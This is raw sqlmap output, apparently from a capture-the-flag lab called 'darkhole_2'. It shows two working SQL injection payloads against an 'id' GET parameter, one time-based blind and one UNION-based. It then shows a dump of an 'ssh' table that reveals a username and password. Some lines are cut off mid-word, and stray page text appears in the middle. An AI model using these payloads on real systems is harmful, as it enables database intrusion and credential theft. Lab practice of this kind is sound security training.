 {1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federa
laws. Developers assume no liability and are not responsible for any misuse or damage caus
d by this program
[*] starting @ 03:26:21 /2023-08-19/
[03:26:21] [INFO] resuming back-end DBMS 'mysql'
[03:26:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7222 FROM (SELECT(SLEEP(5)))Nfzr) AND 'pLfi'='pLfi
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-6564' UNION ALL SELECT NULL,CONCAT(0x7162707871,0x68434373506f477774724b7a
24d6c68794d754b646d66617766484550424172636353577241566​1,0x716a627671),NULL,NULL,NULL,NULL--
-
---
[03:26:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[03:26:22] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[3 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| user | varchar(100) |
| id | int |
| pass | varchar(100) |
+--------+--------------+
[03:26:22] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[03:26:22] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
说点什么...
+----+------+--------+
| id | pass | user |
+----+------+--------+
| 1 | fool | jehad |
+----+------+--------+